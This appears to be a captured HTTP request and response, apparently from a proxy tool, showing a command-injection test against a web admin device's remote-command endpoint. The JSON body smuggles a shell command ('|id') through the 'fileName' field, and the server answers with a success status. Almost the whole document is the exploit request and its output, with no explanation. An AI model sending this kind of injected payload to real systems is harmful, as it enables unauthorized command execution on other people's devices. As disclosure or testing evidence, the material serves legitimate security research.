 Request
Pretty Raw Hex
\n
1 POST
/aplpx/server/10000000-0000-0000-0000-500000000000/remotecommand/settingapp/
command/execute HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 32
10 Origin: http:// :8080
11 Connection: close
12 Referer:
http:// :8080/aplpx/client/10000000-0000-0000-0000-500000000000/i
ndex.html?v=1.0.8
13 Cookie: Locale=en-US,en#q=0.5; BrowserLang=en_US; pageTrack=
MAIN%3DADMIN%26SUB%3DAPPLICATION%26CAT%3DAPPLINK; clicked=0; TopAccessURL=
http%3A// %3A8080/%3FMAIN%3DTOPACCESS; lastVisited=APPLINK;
SessionID=Session_02b918cd-3074-4f4f-afd6-396ed3fb7f94; IgnoreSessionTimeout
=1; Session= c57914f5d5c3263959918454856ac9f3
14
15 {
"file":"test",
"fileName":"|id"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Apr 2023 12:47:42 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 52
6 Content-Type: application/json
7 Accept-Language: en-US,en;q=0.5
8 Connection: close
9
10 {
"status":"success",
"app_error_code":0,
"details":""
}